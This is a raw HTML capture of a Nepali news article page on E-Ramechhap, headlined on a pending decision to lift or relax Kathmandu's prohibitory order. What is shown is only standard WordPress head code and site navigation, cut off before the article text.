

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/3252/
body_size: 16129
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>काठमाडौंमा जारी निषेधाज्ञा हटाउने वा खुकुलो गर्ने विषयमा आज निर्णय हुने &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; काठमाडौंमा जारी निषेधाज्ञा हटाउने वा खुकुलो गर्ने विषयमा आज निर्णय हुने Comments Feed" href="https://eramechhap.com/3252/feed/" />
<meta property="og:title" content="काठमाडौंमा जारी निषेधाज्ञा हटाउने वा खुकुलो गर्ने विषयमा आज निर्णय हुने"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/3252/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/08/received_2793580727399034.jpeg?fit=640%2C360&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/3252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/3252/" />
<link rel='shortlink' href='https://eramechhap.com/?p=3252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F3252%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F3252%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-3252 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2413; माघ &#2408;&#2406;&#2414;&#2408;, बुधबार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
